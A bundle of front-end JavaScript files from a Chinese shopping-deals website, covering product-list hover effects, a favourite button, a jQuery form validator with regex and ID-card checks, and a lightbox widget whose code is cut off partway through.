(function($){
    $(".zc-list .boxt").hover(function(){
        $(this).find(".list-good").hasClass("gone") && $(this).find(".like-ceng").size() != 0 && $(this).find(".like-ico").hasClass("l-active") && $(this).find(".like-ceng").show();
        if($(this).find(".list-good").hasClass("gone")) return;
        if($(this).find(".brand-bd").size() != 0) return;
        $(this).addClass("hover");
        $(this).find(".btn span").html() == "淘宝" && $(this).find(".btn span").html("去淘宝");
        $(this).find(".btn span").html() == "天猫" && $(this).find(".btn span").html("去天猫");		
    },function(){
        $(this).find(".like-ceng").hide();
        $(this).removeClass("hover");
        $(this).find(".btn span").html() == "去淘宝" && $(this).find(".btn span").html("淘宝");
        $(this).find(".btn span").html() == "去天猫" && $(this).find(".btn span").html("天猫");
    });

    $(".zc-list .boxt").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone")){
            $(this).find(".btn a").attr("href","javascript:;");
            $(this).find(".btn a").removeAttr("target");

        }
    })
    $(".zc-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });
})(jQuery);
(function($) {
	$(document).on('click', '.y-like',function(){
		if ($(this).find(".like-ico").size() != 0) {
		$("#likeico").remove();
		$(this).append('<div id="likeico"><span class="heart_left"></span><span class="heart_right"></span></div>');
		setTimeout(function() {
		$("#likeico").remove()
        }, 1500);
		}
		var pid = $(this).attr("data-pid");
		var mod = $(this).attr("data-type");
		if(!$.yangtata.dialog.islogin()) return ;
		$.ajax({
			url: yangtataER.root + '/?m=ajax&a=like',
				type: 'POST',
				data: {
				pid: pid,
				mod:mod
			},
			dataType: 'json',
			success: function(result){
				if(result.status == 1){					
                    $(".like_" + pid).addClass("l-active");
					$(".item-like").addClass("active");
					$("p.like-l,.liketxt").html("已收藏");	
					$("#likeico").removeClass('unliked').addClass('like-big').addClass('demo1');
                    $(this).css("display", "inline");					
				}else if(result.status == 2){
					$(".like_" + pid).removeClass("l-active");
					$(".item-like").removeClass("active");
					$("p.like-l,.liketxt").html("收藏");	
					$("#likeico").removeClass('like-big').addClass('unliked').removeClass('demo1');
                    $(this).css("display", "");
				}else{
					$.yangtata.tip({content:result.msg, icon:'error'});
				}
			}
		});		  
	});
})(jQuery);
$("#sbox").hover(function(){
		$(this).find(".wholike").show();
		
	},function(){
		$(this).find(".wholike").hide();
	});
	
$("#share").hover(function(){
		$(this).find(".share").show();
		
	},function(){
		$(this).find(".share").hide();
	});
	
$(function(){
var $sort = $("#J-search").find(".main-nav-search-dropdown");
var F_s_select = function(){    
    var F_s_open_chanl = function(o){
        o.addClass('open');
    };
    var F_s_close_chanl = function(o){
        o.removeClass('open');
    };
    $sort.on({
        mouseover: function(){
            F_s_open_chanl($(this));
        },
        mouseout: function(){
            F_s_close_chanl($(this));
        }
    });
    $sort.find('a').on('click', function(event) {
        event.preventDefault();
        var a1 = '<span sid="1">搜标题</span>';
        var a2 = '<span sid="2">搜链接</span>';		
        if ($(this).find("span").attr("sid") == 1 ){
            $sort.find('a').eq(0).html(a1);
            $sort.find('a').eq(1).html(a2);				
			$("#inp").attr("value","search");
        }else{
            $sort.find('a').eq(0).html(a2);
            $sort.find('a').eq(1).html(a1);			
			$("#inp").attr("value","q");			
        }
        F_s_close_chanl($sort);
    });
}
    F_s_select();
});	
$("#show-qcodes").hover(function(){
    $("#new-qcodes").css('display','block');
},function(){
    $("#new-qcodes").css('display','none');
});


$('.is_show').on('click',function(){
  if(!$.yangtata.dialog.islogin()) return !1;
})
$(function(){    
    var F_gdwin = function(){
        var gdwin_close = function(){
            $("#tan_chuang_div").hide();
            $.cookie("gdwin","1", {
                expires: 0.5,
                path: "/"
            });
        }
        if($.cookie("gdwin") == null){
            $("#tan_chuang_div").show();
            $("div.gdwin-box a.btn-close").on("click",gdwin_close);
            $("div.gdwin-box a.a_close").on("click",gdwin_close);
        }else{
            $("#tan_chuang_div").hide();
        }       
        $("div.gdwin-bg").on("click mousedown",function(e){
            return false;
        })
    }
    F_gdwin();	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/jquery/plugins/formvalidator.js
body_size: 7106
content:
var jQuery_formValidator_initConfig;(function($){$.formValidator={sustainType:function(id,setting){var elem=$("#"+id).get(0);var srcTag=elem.tagName;var stype=elem.type;switch(setting.validatetype){case"InitValidator":return true;case"InputValidator":if(srcTag=="INPUT"||srcTag=="TEXTAREA"||srcTag=="SELECT"){return true}else{return false}case"CompareValidator":if(srcTag=="INPUT"||srcTag=="TEXTAREA"){if(stype=="checkbox"||stype=="radio"){return false}else{return true}}return false;case"AjaxValidator":if(stype=="text"||stype=="textarea"||stype=="file"||stype=="password"||stype=="select-one"){return true}else{return false}case"RegexValidator":if(srcTag=="INPUT"||srcTag=="TEXTAREA"){if(stype=="checkbox"||stype=="radio"){return false}else{return true}}return false;case"FunctionValidator":return true}},initConfig:function(controlOptions){var settings={debug:false,validatorgroup:"1",alertmessage:false,validobjectids:"",forcevalid:false,onsuccess:function(){return true},onerror:function(){},submitonce:false,formid:"",autotip:false,tidymode:false,errorfocus:true,wideword:true};controlOptions=controlOptions||{};$.extend(settings,controlOptions);if(settings.tidymode){settings.errorfocus=false};if(settings.formid!=""){$("#"+settings.formid).submit(function(){return $.formValidator.pageIsValid("1")})};if(jQuery_formValidator_initConfig==null){jQuery_formValidator_initConfig=new Array()}jQuery_formValidator_initConfig.push(settings)},appendValid:function(id,setting){if(!$.formValidator.sustainType(id,setting))return-1;var srcjo=$("#"+id).get(0);if(setting.validatetype=="InitValidator"||srcjo.settings==undefined){srcjo.settings=new Array()}var len=srcjo.settings.push(setting);srcjo.settings[len-1].index=len-1;return len-1},getInitConfig:function(validatorgroup){if(jQuery_formValidator_initConfig!=null){for(i=0;i<jQuery_formValidator_initConfig.length;i++){if(validatorgroup==jQuery_formValidator_initConfig[i].validatorgroup){return jQuery_formValidator_initConfig[i]}}}return null},triggerValidate:function(returnObj){switch(returnObj.setting.validatetype){case"InputValidator":$.formValidator.inputValid(returnObj);break;case"CompareValidator":$.formValidator.compareValid(returnObj);break;case"AjaxValidator":$.formValidator.ajaxValid(returnObj);break;case"RegexValidator":$.formValidator.regexValid(returnObj);break;case"FunctionValidator":$.formValidator.functionValid(returnObj);break}},setTipState:function(elem,showclass,showmsg){var setting0=elem.settings[0];var initConfig=$.formValidator.getInitConfig(setting0.validatorgroup);var tip=$("#"+setting0.tipid);if(showmsg==null||showmsg==""){tip.hide()}else{if(initConfig.tidymode){$("#fv_content").html(showmsg);elem.Tooltip=showmsg;if(showclass!="onError"){tip.hide()}}tip.removeClass();tip.addClass(showclass);tip.html(showmsg)}},resetTipState:function(validatorgroup){var initConfig=$.formValidator.getInitConfig(validatorgroup);$(initConfig.validobjectids).each(function(){$.formValidator.setTipState(this,"onShow",this.settings[0].onshow)})},setFailState:function(tipid,showmsg){var tip=$("#"+tipid);tip.removeClass();tip.addClass("onError");tip.html(showmsg)},showMessage:function(returnObj){var id=returnObj.id;var elem=$("#"+id).get(0);var isvalid=returnObj.isvalid;var setting=returnObj.setting;var showmsg="",showclass="";var settings=$("#"+id).get(0).settings;var intiConfig=$.formValidator.getInitConfig(settings[0].validatorgroup);if(!isvalid){showclass="onError";if(setting.validatetype=="AjaxValidator"){if(setting.lastValid==""){showclass="onLoad";showmsg=setting.onwait}else{showmsg=setting.onerror}}else{showmsg=(returnObj.errormsg==""?setting.onerror:returnObj.errormsg)}if(intiConfig.alertmessage){var elem=$("#"+id).get(0);if(elem.validoldvalue!=$(elem).val()){alert(showmsg)}}else{$.formValidator.setTipState(elem,showclass,showmsg)}}else{showmsg=$.formValidator.isEmpty(id)?setting.onempty:setting.oncorrect;$.formValidator.setTipState(elem,"onCorrect",showmsg)}return showmsg},showAjaxMessage:function(returnObj){var setting=returnObj.setting;var elem=$("#"+returnObj.id).get(0);if((elem.settings[returnObj.ajax].cached?elem.validoldvalue!=$(elem).val():true)){$.formValidator.ajaxValid(returnObj)}else{if(setting.isvalid!=undefined&&!setting.isvalid){elem.lastshowclass="onError";elem.lastshowmsg=setting.onerror}$.formValidator.setTipState(elem,elem.lastshowclass,elem.lastshowmsg)}},getLength:function(id){var srcjo=$("#"+id);var elem=srcjo.get(0);sType=elem.type;var len=0;switch(sType){case"text":case"hidden":case"password":case"textarea":case"file":var val=srcjo.val();var initConfig=$.formValidator.getInitConfig(elem.settings[0].validatorgroup);if(initConfig.wideword){for(var i=0;i<val.length;i++){if(val.charCodeAt(i)>=0x4e00&&val.charCodeAt(i)<=0x9fa5){len+=2}else{len++}}}else{len=val.length}break;case"checkbox":case"radio":len=$("input[type='"+sType+"'][name='"+srcjo.attr("name")+"']:checked").length;break;case"select-one":len=elem.options?elem.options.selectedIndex:-1;break;case"select-multiple":len=$("select[name="+elem.name+"] option:selected").length;break}return len},isEmpty:function(id){if($("#"+id).get(0).settings[0].empty&&$.formValidator.getLength(id)==0){return true}else{return false}},isOneValid:function(id){return $.formValidator.oneIsValid(id,1).isvalid},oneIsValid:function(id,index){var returnObj=new Object();returnObj.id=id;returnObj.ajax=-1;returnObj.errormsg="";var elem=$("#"+id).get(0);var settings=elem.settings;var settingslen=settings.length;if(settingslen==1){settings[0].bind=false}if(!settings[0].bind){return null}for(var i=0;i<settingslen;i++){if(i==0){if($.formValidator.isEmpty(id)){returnObj.isvalid=true;returnObj.setting=settings[0];break}continue}returnObj.setting=settings[i];if(settings[i].validatetype!="AjaxValidator"){$.formValidator.triggerValidate(returnObj)}else{returnObj.ajax=i}if(!settings[i].isvalid){returnObj.isvalid=false;returnObj.setting=settings[i];break}else{returnObj.isvalid=true;returnObj.setting=settings[0];if(settings[i].validatetype=="AjaxValidator")break}}return returnObj},pageIsValid:function(validatorgroup){if(validatorgroup==null||validatorgroup==undefined){validatorgroup="1"};var isvalid=true;var thefirstid="",thefirsterrmsg;var returnObj,setting;var error_tip="^";var initConfig=$.formValidator.getInitConfig(validatorgroup);var jqObjs=$(initConfig.validobjectids);jqObjs.each(function(i,elem){if(elem.settings[0].bind){returnObj=$.formValidator.oneIsValid(elem.id,1);if(returnObj){var tipid=elem.settings[0].tipid;if(!returnObj.isvalid){isvalid=false;if(thefirstid==""){thefirstid=returnObj.id;thefirsterrmsg=(returnObj.errormsg==""?returnObj.setting.onerror:returnObj.errormsg)}}if(!initConfig.alertmessage){if(error_tip.indexOf("^"+tipid+"^")==-1){if(!returnObj.isvalid){error_tip=error_tip+tipid+"^"}$.formValidator.showMessage(returnObj)}}}}});if(isvalid){isvalid=initConfig.onsuccess();if(initConfig.submitonce){$("input[type='submit']").attr("disabled",true)}}else{var obj=$("#"+thefirstid).get(0);initConfig.onerror(thefirsterrmsg,obj);if(thefirstid!=""&&initConfig.errorfocus){$("#"+thefirstid).focus()}}return!initConfig.debug&&isvalid},ajaxValid:function(returnObj){var id=returnObj.id;var srcjo=$("#"+id);var elem=srcjo.get(0);var settings=elem.settings;var setting=settings[returnObj.ajax];var ls_url=setting.url;if(srcjo.size()==0&&settings[0].empty){returnObj.setting=settings[0];returnObj.isvalid=true;$.formValidator.showMessage(returnObj);setting.isvalid=true;return}if(setting.addidvalue){var parm="clientid="+id+"&"+id+"="+encodeURIComponent(srcjo.val());if(setting.getdata){$.each(setting.getdata,function(i,n){parm+="&"+i+"="+$('#'+n).val()})}ls_url=ls_url+(ls_url.indexOf("?")>-1?("&"+parm):("?"+parm));if(typeof(pc_hash)!='undefined'){ls_url=ls_url+(ls_url.indexOf("?")>-1?("&pc_hash="+pc_hash):("?pc_hash="+pc_hash))}}$.ajax({mode:"abort",type:setting.type,url:ls_url,cache:setting.cache,data:setting.data,async:setting.async,dataType:setting.datatype,success:function(data){if(setting.success(data)){$.formValidator.setTipState(elem,"onCorrect",settings[0].oncorrect);setting.isvalid=true}else{$.formValidator.setTipState(elem,"onError",setting.onerror);setting.isvalid=false}},complete:function(){if(setting.buttons&&setting.buttons.length>0){setting.buttons.attr({"disabled":false})};setting.complete},beforeSend:function(xhr){if(setting.buttons&&setting.buttons.length>0){setting.buttons.attr({"disabled":true})};var isvalid=setting.beforesend(xhr);if(isvalid){setting.isvalid=false;$.formValidator.setTipState(elem,"onLoad",settings[returnObj.ajax].onwait)}setting.lastValid="-1";return isvalid},error:function(){$.formValidator.setTipState(elem,"onError",setting.onerror);setting.isvalid=false;setting.error()},processData:setting.processdata})},regexValid:function(returnObj){var id=returnObj.id;var setting=returnObj.setting;var srcTag=$("#"+id).get(0).tagName;var elem=$("#"+id).get(0);if(elem.settings[0].empty&&elem.value==""){setting.isvalid=true}else{var regexpress=setting.regexp;if(setting.datatype=="enum"){regexpress=eval("regexEnum."+regexpress)}if(regexpress==undefined||regexpress==""){setting.isvalid=false;return}setting.isvalid=(new RegExp(regexpress,setting.param)).test($("#"+id).val())}},functionValid:function(returnObj){var id=returnObj.id;var setting=returnObj.setting;var srcjo=$("#"+id);var lb_ret=setting.fun(srcjo.val(),srcjo.get(0));if(lb_ret!=undefined){if(typeof lb_ret=="string"){setting.isvalid=false;returnObj.errormsg=lb_ret}else{setting.isvalid=lb_ret}}},inputValid:function(returnObj){var id=returnObj.id;var setting=returnObj.setting;var srcjo=$("#"+id);var elem=srcjo.get(0);var val=srcjo.val();var sType=elem.type;var len=$.formValidator.getLength(id);var empty=setting.empty,emptyerror=false;switch(sType){case"text":case"hidden":case"password":case"textarea":case"file":if(setting.type=="size"){empty=setting.empty;if(!empty.leftempty){emptyerror=(val.replace(/^[ \s]+/,'').length!=val.length)}if(!emptyerror&&!empty.rightempty){emptyerror=(val.replace(/[ \s]+$/,'').length!=val.length)}if(emptyerror&&empty.emptyerror){returnObj.errormsg=empty.emptyerror}}case"checkbox":case"select-one":case"select-multiple":case"radio":var lb_go_on=false;if(sType=="select-one"||sType=="select-multiple"){setting.type="size"}var type=setting.type;if(type=="size"){if(!emptyerror){lb_go_on=true}if(lb_go_on){val=len}}else if(type=="date"||type=="datetime"){var isok=false;if(type=="date"){lb_go_on=isDate(val)};if(type=="datetime"){lb_go_on=isDate(val)};if(lb_go_on){val=new Date(val);setting.min=new Date(setting.min);setting.max=new Date(setting.max)}}else{stype=(typeof setting.min);if(stype=="number"){val=(new Number(val)).valueOf();if(!isNaN(val)){lb_go_on=true}}if(stype=="string"){lb_go_on=true}}setting.isvalid=false;if(lb_go_on){if(val<setting.min||val>setting.max){if(val<setting.min&&setting.onerrormin){returnObj.errormsg=setting.onerrormin}if(val>setting.min&&setting.onerrormax){returnObj.errormsg=setting.onerrormax}}else{setting.isvalid=true}}break}},compareValid:function(returnObj){var id=returnObj.id;var setting=returnObj.setting;var srcjo=$("#"+id);var desjo=$("#"+setting.desid);var ls_datatype=setting.datatype;setting.isvalid=false;curvalue=srcjo.val();ls_data=desjo.val();if(ls_datatype=="number"){if(!isNaN(curvalue)&&!isNaN(ls_data)){curvalue=parseFloat(curvalue);ls_data=parseFloat(ls_data)}else{return}}if(ls_datatype=="date"||ls_datatype=="datetime"){var isok=false;if(ls_datatype=="date"){isok=(isDate(curvalue)&&isDate(ls_data))};if(ls_datatype=="datetime"){isok=(isDateTime(curvalue)&&isDateTime(ls_data))};if(isok){curvalue=new Date(curvalue);ls_data=new Date(ls_data)}else{return}}switch(setting.operateor){case"=":if(curvalue==ls_data){setting.isvalid=true}break;case"!=":if(curvalue!=ls_data){setting.isvalid=true}break;case">":if(curvalue>ls_data){setting.isvalid=true}break;case">=":if(curvalue>=ls_data){setting.isvalid=true}break;case"<":if(curvalue<ls_data){setting.isvalid=true}break;case"<=":if(curvalue<=ls_data){setting.isvalid=true}break}},localTooltip:function(e){e=e||window.event;var mouseX=e.pageX||(e.clientX?e.clientX+document.body.scrollLeft:0);var mouseY=e.pageY||(e.clientY?e.clientY+document.body.scrollTop:0);$("#fvtt").css({"top":(mouseY+2)+"px","left":(mouseX-40)+"px"})}};$.fn.formValidator=function(cs){var setting={validatorgroup:"1",empty:false,submitonce:false,automodify:false,onshow:"请输入内容",onfocus:"请输入内容",oncorrect:"输入正确",onempty:"输入内容为空",defaultvalue:null,bind:true,validatetype:"InitValidator",tipcss:{"left":"10px","top":"1px","height":"20px","width":"250px"},triggerevent:"blur",forcevalid:false};cs=cs||{};if(cs.validatorgroup==undefined){cs.validatorgroup="1"};var initConfig=$.formValidator.getInitConfig(cs.validatorgroup);if(initConfig.tidymode){setting.tipcss={"left":"2px","width":"22px","height":"22px","display":"none"}};$.extend(true,setting,cs);return this.each(function(e){var jqobj=$(this);var setting_temp={};$.extend(true,setting_temp,setting);var tip=setting_temp.tipid?setting_temp.tipid:this.id+"Tip";if(initConfig.autotip){if($("body [id="+tip+"]").length==0){aftertip=setting_temp.relativeid?setting_temp.relativeid:this.id;$('#'+aftertip).parent().append("<div id='"+tip+"'></div>")}if(initConfig.tidymode){jqobj.showTooltips()}}setting.tipid=tip;$.formValidator.appendValid(this.id,setting);var validobjectids=initConfig.validobjectids;if(validobjectids.indexOf("#"+this.id+" ")==-1){initConfig.validobjectids=(validobjectids==""?"#"+this.id:validobjectids+",#"+this.id)}if(!initConfig.alertmessage){$.formValidator.setTipState(this,"onShow",setting.onshow)}var srcTag=this.tagName.toLowerCase();var stype=this.type;var defaultval=setting.defaultvalue;if(defaultval){jqobj.val(defaultval)}if(srcTag=="input"||srcTag=="textarea"){jqobj.focus(function(){if(!initConfig.alertmessage){var tipjq=$("#"+tip);this.lastshowclass=tipjq.attr("class");this.lastshowmsg=tipjq.html();$.formValidator.setTipState(this,"onFocus",setting.onfocus)}});jqobj.bind(setting.triggerevent,function(){var settings=this.settings;var returnObj=$.formValidator.oneIsValid(this.id,1);if(returnObj==null){return}if(returnObj.ajax>=0){$.formValidator.showAjaxMessage(returnObj)}else{var showmsg=$.formValidator.showMessage(returnObj);if(!returnObj.isvalid){var auto=setting.automodify&&(this.type=="text"||this.type=="textarea"||this.type=="file");if(auto&&!initConfig.alertmessage){alert(showmsg);$.formValidator.setTipState(this,"onShow",setting.onshow)}else{if(initConfig.forcevalid||setting.forcevalid){alert(showmsg);this.focus()}}}}})}else if(srcTag=="select"){jqobj.bind("focus",function(){if(!initConfig.alertmessage){$.formValidator.setTipState(this,"onFocus",setting.onfocus)}});jqobj.bind("blur",function(){jqobj.trigger("change")});jqobj.bind("change",function(){var returnObj=$.formValidator.oneIsValid(this.id,1);if(returnObj==null){return}if(returnObj.ajax>=0){$.formValidator.showAjaxMessage(returnObj)}else{$.formValidator.showMessage(returnObj)}})}})};$.fn.inputValidator=function(controlOptions){var settings={isvalid:false,min:0,max:99999999999999,type:"size",onerror:"输入错误",validatetype:"InputValidator",empty:{leftempty:true,rightempty:true,leftemptyerror:null,rightemptyerror:null},wideword:true};controlOptions=controlOptions||{};$.extend(true,settings,controlOptions);return this.each(function(){$.formValidator.appendValid(this.id,settings)})};$.fn.compareValidator=function(controlOptions){var settings={isvalid:false,desid:"",operateor:"=",onerror:"输入错误",validatetype:"CompareValidator"};controlOptions=controlOptions||{};$.extend(true,settings,controlOptions);return this.each(function(){$.formValidator.appendValid(this.id,settings)})};$.fn.regexValidator=function(controlOptions){var settings={isvalid:false,regexp:"",param:"i",datatype:"string",onerror:"输入的格式不正确",validatetype:"RegexValidator"};controlOptions=controlOptions||{};$.extend(true,settings,controlOptions);return this.each(function(){$.formValidator.appendValid(this.id,settings)})};$.fn.functionValidator=function(controlOptions){var settings={isvalid:true,fun:function(){this.isvalid=true},validatetype:"FunctionValidator",onerror:"输入错误"};controlOptions=controlOptions||{};$.extend(true,settings,controlOptions);return this.each(function(){$.formValidator.appendValid(this.id,settings)})};$.fn.ajaxValidator=function(controlOptions){var settings={isvalid:false,lastValid:"",type:"GET",url:"",addidvalue:true,datatype:"html",data:"",async:true,cache:false,cached:true,getdata:'',beforesend:function(){return true},success:function(){return true},complete:function(){},processdata:false,error:function(){},buttons:null,onerror:"服务器校验没有通过",onwait:"正在等待服务器返回数据",validatetype:"AjaxValidator"};controlOptions=controlOptions||{};$.extend(true,settings,controlOptions);return this.each(function(){$.formValidator.appendValid(this.id,settings)})};$.fn.defaultPassed=function(onshow){return this.each(function(){var settings=this.settings;for(var i=1;i<settings.length;i++){settings[i].isvalid=true;if(!$.formValidator.getInitConfig(settings[0].validatorgroup).alertmessage){var ls_style=onshow?"onShow":"onCorrect";$.formValidator.setTipState(this,ls_style,settings[0].oncorrect)}}})};$.fn.unFormValidator=function(unbind){return this.each(function(){this.settings[0].bind=!unbind;if(unbind){$("#"+this.settings[0].tipid).hide()}else{$("#"+this.settings[0].tipid).show()}})};$.fn.showTooltips=function(){if($("body [id=fvtt]").length==0){fvtt=$("<div id='fvtt' style='position:absolute;z-index:56002'></div>");$("body").append(fvtt);fvtt.before("<iframe src='about:blank' class='fv_iframe' scrolling='no' frameborder='0'></iframe>")}return this.each(function(){jqobj=$(this);s=$("<span class='top' id=fv_content style='display:block'></span>");b=$("<b class='bottom' style='display:block' />");this.tooltip=$("<span class='fv_tooltip' style='display:block'></span>").append(s).append(b).css({"filter":"alpha(opacity:95)","KHTMLOpacity":"0.95","MozOpacity":"0.95","opacity":"0.95"});jqobj.mouseover(function(e){$("#fvtt").append(this.tooltip);$("#fv_content").html(this.Tooltip);$.formValidator.localTooltip(e)});jqobj.mouseout(function(){$("#fvtt").empty()});jqobj.mousemove(function(e){$("#fv_content").html(this.Tooltip);$.formValidator.localTooltip(e)})})}})(jQuery);

var regexEnum = 
{
	intege:"^-?[1-9]\\d*$",					//整数
	intege1:"^[1-9]\\d*$",					//正整数
	intege2:"^-[1-9]\\d*$",					//负整数
	num:"^([+-]?)\\d*\\.?\\d+$",			//数字
	num1:"^[1-9]\\d*|0$",					//正数（正整数 + 0）
	num2:"^-[1-9]\\d*|0$",					//负数（负整数 + 0）
	decmal:"^([+-]?)\\d*\\.\\d+$",			//浮点数
	decmal1:"^[1-9]\\d*.\\d*|0.\\d*[1-9]\\d*$",　　	//正浮点数
	decmal2:"^-([1-9]\\d*.\\d*|0.\\d*[1-9]\\d*)$",　 //负浮点数
	decmal3:"^-?([1-9]\\d*.\\d*|0.\\d*[1-9]\\d*|0?.0+|0)$",　 //浮点数
	decmal4:"^[1-9]\\d*.\\d*|0.\\d*[1-9]\\d*|0?.0+|0$",　　 //非负浮点数（正浮点数 + 0）
	decmal5:"^(-([1-9]\\d*.\\d*|0.\\d*[1-9]\\d*))|0?.0+|0$",　　//非正浮点数（负浮点数 + 0）

	email:"^\\w+((-\\w+)|(\\.\\w+))*\\@[A-Za-z0-9]+((\\.|-)[A-Za-z0-9]+)*\\.[A-Za-z0-9]+$", //邮件
	color:"^[a-fA-F0-9]{6}$",				//颜色
	url:"^http[s]?:\\/\\/([\\w-]+\\.)+[\\w-]+([\\w-./?%&=]*)?$",	//url
	chinese:"^[\\u4E00-\\u9FA5\\uF900-\\uFA2D]+$",					//仅中文
	ascii:"^[\\x00-\\xFF]+$",				//仅ACSII字符
	zipcode:"^\\d{6}$",						//邮编
	mobile:"^(1)[0-9]{10}$",				//手机
	ip4:"^(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)\\.(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)\\.(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)\\.(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)$",	//ip地址
	notempty:"^\\S+$",						//非空
	picture:"(.*)\\.(jpg|bmp|gif|ico|pcx|jpeg|tif|png|raw|tga)$",	//图片
	rar:"(.*)\\.(rar|zip|7zip|tgz)$",								//压缩文件
	date:"^\\d{4}(\\-|\\/|\.)\\d{1,2}\\1\\d{1,2}$",					//日期
	qq:"^[1-9]*[1-9][0-9]*$",				//QQ号码
	tel:"^(([0\\+]\\d{2,3}-)?(0\\d{2,3})-)?(\\d{7,8})(-(\\d{3,}))?$",	//电话号码的函数(包括验证国内区号,国际区号,分机号)
	username:"^\\w+$",						//用来用户注册。匹配由数字、26个英文字母或者下划线组成的字符串
	letter:"^[A-Za-z]+$",					//字母
	letter_u:"^[A-Z]+$",					//大写字母
	letter_l:"^[a-z]+$",					//小写字母
	idcard:"^[1-9]([0-9]{14}|[0-9]{17})$",	//身份证
	ps_username:"^[\\u4E00-\\u9FA5\\uF900-\\uFA2D_\\w]+$" //中文、字母、数字 _
}

function isCardID(sId){ 
	var iSum=0 ;
	var info="" ;
	if(!/^\d{17}(\d|x)$/i.test(sId)) return "你输入的身份证长度或格式错误"; 
	sId=sId.replace(/x$/i,"a"); 
	if(aCity[parseInt(sId.substr(0,2))]==null) return "你的身份证地区非法"; 
	sBirthday=sId.substr(6,4)+"-"+Number(sId.substr(10,2))+"-"+Number(sId.substr(12,2)); 
	var d=new Date(sBirthday.replace(/-/g,"/")) ;
	if(sBirthday!=(d.getFullYear()+"-"+ (d.getMonth()+1) + "-" + d.getDate()))return "身份证上的出生日期非法"; 
	for(var i = 17;i>=0;i --) iSum += (Math.pow(2,i) % 11) * parseInt(sId.charAt(17 - i),11) ;
	if(iSum%11!=1) return "你输入的身份证号非法"; 
	return true;//aCity[parseInt(sId.substr(0,2))]+","+sBirthday+","+(sId.substr(16,1)%2?"男":"女") 
} 


//短时间，形如 (13:04:06)
function isTime(str)
{
	var a = str.match(/^(\d{1,2})(:)?(\d{1,2})\2(\d{1,2})$/);
	if (a == null) {return false}
	if (a[1]>24 || a[3]>60 || a[4]>60)
	{
		return false;
	}
	return true;
}

//短日期，形如 (2003-12-05)
function isDate(str)
{
	var r = str.match(/^(\d{1,4})(-|\/)(\d{1,2})\2(\d{1,2})$/); 
	if(r==null)return false; 
	var d= new Date(r[1], r[3]-1, r[4]); 
	return (d.getFullYear()==r[1]&&(d.getMonth()+1)==r[3]&&d.getDate()==r[4]);
}

//长时间，形如 (2003-12-05 13:04:06)
function isDateTime(str)
{
	var reg = /^(\d{1,4})(-|\/)(\d{1,2})\2(\d{1,2}) (\d{1,2}):(\d{1,2}):(\d{1,2})$/; 
	var r = str.match(reg); 
	if(r==null) return false; 
	var d= new Date(r[1], r[3]-1,r[4],r[5],r[6],r[7]); 
	return (d.getFullYear()==r[1]&&(d.getMonth()+1)==r[3]&&d.getDate()==r[4]&&d.getHours()==r[5]&&d.getMinutes()==r[6]&&d.getSeconds()==r[7]);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/lightbox.js
body_size: 1437
content:
(function($){
    XDLightBox = function(k) {
        c = $;
        var a = this,
        f = null,
        d = c.extend({
            title: "",
            lightBoxId: "",
            ajax: false,
            contentHtml: "",
            scroll: false,
            isBgClickClose: true,
            type: "default"
        },
        k),
        b = null,
        i = null,
        h = null,
        j = function() {
            return (document.documentElement.scrollTop || document.body.scrollTop) + ((document.documentElement.clientHeight || document.body.clientHeight) - b.height()) / 2
        };
        a.getBoxFrame = function() {
            return b
        };
        a.getFrameId = function() {
            return d.lightBoxId
        };
        a.getBackground = function() {
            return h
        };
        a.close = function() {
            f && f.abort();
            b.remove();
            h.remove();
            c("body").unbind("keydown")
        };
        a.resize = function() {
            var a = (c(window).width() - b.width()) / 2,
            g = j();
            i.css({
                width: b.width(),
                height: b.height()
            });
            c.browser.msie && c.browser.version == "6.0" && h.css("height", document.documentElement.clientHeight || document.body.clientHeight);
            d.scroll ? c.browser.msie && c.browser.version == "6.0" ? (b.css({
                left: a,
                top: g
            }).show(), c(window).scroll(function() {
                var a = j();
                b.css("top", a)
            })) : (g = ((document.documentElement.clientHeight || document.body.clientHeight) - b.height()) / 2, b.css({
                left: a,
                top: g,
                position: "fixed"
            }).show()) : b.css({
                left: a,
                top: g
            }).show()
        };
        a.init = function() {
            if (d.lightBoxId != "") {
                if (d.type == "default") var e = XDTEMPLATE.lightBox.replace(/{title}/g, d.title).replace(/{id}/g, d.lightBoxId);
                e = d.ajax ? e.replace(/{body}/g, "") : e.replace(/{body}/g, d.contentHtml);
                c("body").append('<div class="alert_fullbgs"></div>'+e);
                b = c("#" + d.lightBoxId);
                i = c(".lb_fix");
                h = c(".alert_fullbgs");
                d.ajax && a.loading();
                a.resize();
                c(window).resize(function() {
                    a.resize()
                });
                c(".alert_close").click(function() {
                    a.close()
                });
                c(".alert_fullbgs").click(function() {
                    d.isBgClickClose && a.close()
                })
            }
        };
        a.fadeout = function() {
            f && 
            f.abort();
            b.fadeOut(500);
            h.fadeOut(500, 
            function() {
                a.close()
            })
        };
        a.startAjax = function(a) {
            f = a
        };
        a.buildContent = function(e) {
            var g = false;
            b.find(".alert_contents").size() == 0 && (b.find(".alert_box").html('<div class="alert_top"><span>' + d.title + '</span><a href="javascript:;" class="alert_close" ></a></div><div class="alert_contents"></div>'), g = true);
            b.find(".alert_contents").html(e);
            g && c("#" + d.lightBoxId + " .alert_close").click(function() {
                a.close()
            });
            a.resize()
        };
        a.success = function(e) {
            e = '<div class="alert_suc"><em></em><span>{text}</span><a href="javascript:;" class="close alert_close"></a></div>'.replace(/{text}/, 
            e);
            b.find(".lb_hd").hide();
            b.find(".alert_box").html(e);
            a.resize();
            b.find(".alert_bbg .alert_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.fadeout()
            },
            1E3)
        };
        a.success_close = function(e, c) {
            var d = '<div class="lb_nohd"><a href="javascript:;" class="lb_close"></a><div class="lb_s">{text}</div></div>'.replace(/{text}/, e);
            b.find(".content").html(d);
            b.find(".lb_hd").hide();
            a.resize();
            b.find(".lb_nohd .lb_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.close()
            },
            c || 1E3)
        };
        a.fail = function(c, 
        d) {
